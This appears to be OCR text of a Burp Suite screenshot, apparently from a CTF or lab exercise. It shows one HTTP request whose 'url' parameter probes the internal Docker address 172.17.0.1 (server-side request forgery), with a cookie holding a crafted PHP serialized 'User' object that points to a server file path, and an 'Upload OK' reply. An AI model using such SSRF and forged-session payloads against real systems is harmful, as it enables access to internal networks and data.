 请求
Raw 参数 头 Hex
GET /?m=upload&url=http://172.17.0.1 HTTP/1.1
Host: 192.168.1.101:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101
Firefox/65.0 Waterfox/56.2.7
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie:
session-data=O%3a4%3a"User"%3a1%3a{s%3a6%3a"avatar"%3bs%3a46%3a"/var/w
ww/data/b6512723526738b72a623830a553be0a"%3b}-----5a03606337b9881453c83
2983cf4273dc4f867a7
Connection: close
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
Upload OK